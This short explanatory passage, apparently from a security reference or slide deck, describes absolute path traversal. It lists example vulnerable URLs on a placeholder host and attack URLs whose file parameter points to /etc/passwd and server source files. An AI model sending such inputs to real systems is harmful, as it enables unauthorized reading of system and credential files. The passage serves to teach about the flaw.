 Absolute Path Traversal
The following URLs may be vulnerable to this attack:
http://testsite.com/get.php?f=list
http://testsite.com/get.cgi?f=2
http://testsite.com/get.asp?f=test
An attacker can execute this attack like this:
http://testsite.com/get.php?f=/var/www/html/get.php
http://testsite.com/get.cgi?f=/var/www/html/admin/get.inc
http://testsite.com/get.asp?f=/etc/passwd